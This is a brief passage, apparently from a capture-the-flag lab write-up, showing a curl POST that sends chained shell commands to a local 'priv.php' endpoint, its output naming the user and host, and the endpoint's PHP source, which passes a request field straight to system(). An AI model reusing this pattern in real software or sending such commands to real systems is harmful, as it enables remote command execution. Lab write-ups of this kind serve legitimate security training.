 ❯ curl -X POST "http://127.0.0.1:8000/priv.php" -d '{"command": "whoami;id;hostname"}'
drito
uid=1001(drito) gid=1001(drito) groups=1001(drito)
arroutada
/*
$json = file_get_contents('php://input');
$data = json_decode($json, true);
if (isset($data['command'])) {
    system($data['command']);
} else {
    echo 'Error: the "command" parameter is not specified in the request body.';
}
*/